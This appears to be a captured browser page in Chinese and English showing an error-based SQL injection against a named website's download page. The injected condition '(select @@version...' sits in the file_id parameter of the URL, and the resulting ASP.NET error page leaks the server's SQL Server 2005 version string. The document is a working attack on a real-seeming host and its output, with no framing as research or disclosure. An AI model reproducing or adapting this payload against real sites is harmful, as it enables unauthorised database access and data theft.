 www.kinghighway.com:9000/CorporateCulture/kaizen_download.aspx?file_id=1') and (select @@versi
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常
堆栈跟踪: